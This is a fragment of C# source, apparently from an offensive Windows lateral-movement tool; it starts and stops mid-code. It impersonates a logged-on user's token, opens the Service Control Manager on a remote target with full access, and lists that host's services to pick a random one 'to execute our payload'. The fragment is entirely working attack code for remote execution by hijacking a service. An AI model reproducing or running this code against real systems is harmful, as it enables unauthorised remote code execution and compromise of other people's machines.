 result = ImpersonateLoggedOnUser(phToken);
if (!result)
{
Console.WriteLine("[!] ImpersonateLoggedOnUser failed. Error:{0}", Marshal.GetLastWin32Error());
Environment.Exit(0);
}
}
if (options.target == "" || options.payload == "")
{
PrintBanner();
PrintHelp();
Environment.Exit(0);
}
string target = options.target;
try
{
Console.WriteLine($"\n[>] Open SC Manager from {target}.");
IntPtr SCMHandle = OpenSCManager(options.target, null, SC_MANAGER_ALL_ACCESS);
if (SCMHandle == IntPtr.Zero)
{
string errorMessage = new Win32Exception(Marshal.GetLastWin32Error()).Message;
Console.WriteLine("[!] OpenSCManager failed. Error: {0}", errorMessage);
Environment.Exit(0);
}
// Open Connection to the remote machine and get all services
Console.WriteLine($"\n[>] Getting services information from {target}.");
ServiceController[] services = ServiceController.GetServices(target);
Console.WriteLine($"\n[>] Looking for a random service to execute our payload.");
ServiceInfo serviceInfo = new ServiceInfo();
if (options.service == "")
{
Random r = new Random();